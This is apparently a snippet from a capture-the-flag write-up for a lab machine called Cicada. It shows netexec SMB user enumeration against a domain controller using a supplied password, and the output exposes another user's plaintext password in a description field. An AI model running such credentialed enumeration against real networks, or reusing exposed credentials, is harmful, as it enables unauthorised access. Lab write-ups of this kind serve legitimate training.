 → cicada nxc smb cicada.htb -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.129.231.149 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (
SMBv1:False)
SMB 10.129.231.149 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.129.231.149 445 CICADA-DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.129.231.149 445 CICADA-DC Administrator 2024-08-26 20:08:03 1 Built-in account for administering
the computer/domain
SMB 10.129.231.149 445 CICADA-DC Guest 2024-08-28 17:26:56 1 Built-in account for guest access t
o the computer/domain
SMB 10.129.231.149 445 CICADA-DC krbtgt 2024-03-14 11:14:10 1 Key Distribution Center Service Acc
ount
SMB 10.129.231.149 445 CICADA-DC john.smoulder 2024-03-14 12:17:29 1
SMB 10.129.231.149 445 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 1
SMB 10.129.231.149 445 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0
SMB 10.129.231.149 445 CICADA-DC david.orelious 2024-03-14 12:17:29 0 Just in case I forget my password i
s aRt$Lp#7t*VQ!3
SMB 10.129.231.149 445 CICADA-DC emily.oscars 2024-08-22 21:20:17 0
SMB 10.129.231.149 445 CICADA-DC [*] Enumerated 8 local users: CICADA
→ cicada